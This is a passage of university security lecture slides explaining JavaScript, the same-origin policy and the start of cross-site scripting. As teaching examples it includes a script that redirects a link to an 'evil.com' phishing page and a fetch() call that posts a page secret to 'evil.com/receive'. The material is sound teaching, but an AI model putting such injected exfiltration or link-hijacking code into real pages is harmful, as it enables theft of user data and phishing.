JavaScript, Same Origin Policy, Cross Site Scripting

# **CMSC414 Computer and Network Security**

Yizheng Chen | University of Maryland surrealyz.github.io

Feb 20, 2024

#### **Agenda**



#### • Monday TA Julius' Office Hour will be in person, starting next week



- (Jan 26)
- AVW 4132

#### **Agenda**



- JavaScript
- Same Origin Policy
- Cross Site Scripting



#### **JavaScript**



- A programming language that allows running code in the web
- Embedded in HTML with <script> tags, can manipulate web pages
- Client-side: Runs in the browser, not the web server!
- Know what JavaScript can do for malicious purposes

#### **JavaScript: Modify any part of the webpage**







**Piazza <a id="link" href="https://piazza.com/">Piazza</a>**

document.getElementById("link").setAttribute("href", "https://evil.com/phishing");

**Piazza <a id="link" href="https://evil.com/phishing">Piazza</a>**

HTML (After JavaScript Executes)



Webpage **Manual Constructs** HTML (Before JavaScript Executes)

#### **JavaScript: Create a pop-up message**

**<script>alert("Hello World!")</script>**

**Hello World! OK** 

HTML (With Embedded JavaScript)

Webpage



When the browser loads this HTML, it will run the embedded JavaScript and cause a pop-up to appear.

#### **JavaScript: Make HTTP Requests**

**<script>int secret = 42;</script> … body: secret})</script>**

**<script>fetch('https://evil.com/receive', {method: 'POST',**

HTML (With Embedded JavaScript)

• Top: Suppose the server returns some HTML with a secret JavaScript

- variable.
- 

• Bottom: If the attacker somehow adds this JavaScript, the browser will send a POST request to the attacker's server with the secret.

#### **Risks on the Web**



- A malicious website should not be able to tamper with our information or interactions on other websites
	- Example: If we visit evil.com, the attacker who owns evil.com should not be able to read our emails or buy things with our Amazon account
- Protection: Same-origin policy
	- The web browser prevents a website from accessing other unrelated websites

#### **Same-Origin Policy: Definition**



- **Same-origin policy:** A rule that prevents one website from tampering with other unrelated websites
	- Enforced by the web browser
	-

• Prevents a malicious website from tampering with behavior on other websites



- Every webpage has an origin defined by its URL with three parts:
	- Protocol: The protocol in the URL
	- Domain: The domain in the URL's location
	- Port: The port in the URL's location
		- If no port is specified, the default is 80 for HTTP and 443 for HTTPS
- https://www.example.com:443/image.png
- http://example.com/files/image.png 80 (default port)
- 
- 



**First Webpage Second Webpage Same Origin?**

w.example.com

xample.com



## • Two webpages have the same origin if and only if the protocol,

domain, and port of the URL all match exactly.





## • Two webpages have the same origin if and only if the protocol,



domain, and port of the URL all match exactly.

- Two websites with different origins cannot interact with each other
	- Example: If example.com embeds evil.com, the inner frame cannot interact with the outer frame, and the outer frame cannot interact with the inner-frame
- Rule enforced by the browser



- Exception: JavaScript runs with the origin of the page that loads it
	- Example: If example.com fetches JavaScript from evil.com, the JavaScript has the origin of example.com
	- Intuition: example.com has "copy-pasted" JavaScript onto its webpage





- Exception: JavaScript runs with the origin of the page that loads it
	- Example: If example.com fetches JavaScript from evil.com, the JavaScript has the origin of example.com
	- Intuition: example.com has "copy-pasted" JavaScript onto its webpage
- Exception: Websites can fetch and display images from other origins • However, the website only knows about the image's size and dimensions (cannot
- actually manipulate the image)



- Exception: JavaScript runs with the origin of the page that loads it
	- Example: If example.com fetches JavaScript from evil.com, the JavaScript has the origin of example.com
	- Intuition: example.com has "copy-pasted" JavaScript onto its webpage
- Exception: Websites can fetch and display images from other origins • However, the website only knows about the image's size and dimensions (cannot
- actually manipulate the image)
- Exception: Websites can agree to allow some limited sharing • Cross-origin resource sharing (CORS)
- - The postMessage function in JavaScript let websites communicate with each other

#### **Agenda**



#### • JavaScript

- Same Origin Policy
- Cross Site Scripting



#### 2023 CWE Top 25 Most Dangerous Software Weaknesses

